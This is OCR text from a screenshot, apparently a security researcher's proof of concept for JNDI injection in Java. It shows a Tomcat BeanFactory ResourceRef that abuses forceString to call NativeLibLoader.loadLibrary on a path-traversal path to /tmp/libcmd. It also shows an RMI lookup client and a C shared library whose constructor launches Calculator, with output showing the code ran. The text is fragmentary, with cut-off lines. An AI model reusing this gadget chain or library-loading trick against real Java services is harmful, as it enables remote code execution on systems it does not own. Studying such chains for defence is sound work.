 135
136 @ private static ResourceRef tomcat_loadLibrary(){
137 ResourceRef ref = new ResourceRef( resourceClass: "com.sun.glass.utils.NativeLibLoader", description: nul
138 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
139 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=loadLibrary"));
140 ref.add(new StringRefAddr( addrType: "a", addr: "/../../../../../../../../../../../../tmp/libcmd"))
141 return ref;
142
143 }
144
145 @ private static ResourceRef tomcat_MVEL(){
4 import ...
20
21 public class RMITest {
22
23 public static void main(String[] args) throws N
24 InitialContext initialContext = new Initial
25
26 Object lookup = initialContext.lookup( name:
27
28 System.out.println(lookup);
29 }
30
31 }
32
blue@MacBook-Pro:/tmp
[/tmp] cat test.cpp
#include <stdlib.h>
#include <stdio.h>
void __attribute__ ((constructor)) my_init_so()
{
FILE *fd = popen("/System/Applications/Calculator.app/Contents/MacOS/Calcul
ator", "r");
}
int rand (void)
{
printf("hock function \n");
return 100;
}%
[/tmp]
[/tmp]
0
( ) mc m+ m- mr AC +⁄− % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: RMITest
/Library/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/
SLF4J: Failed to load class "org.slf4j.impl.StaticL
SLF4J: Defaulting to no-operation (NOP) logger impl
SLF4J: See http://www.slf4j.org/codes.html#StaticLo
com.sun.glass.utils.NativeLibLoader@546a03af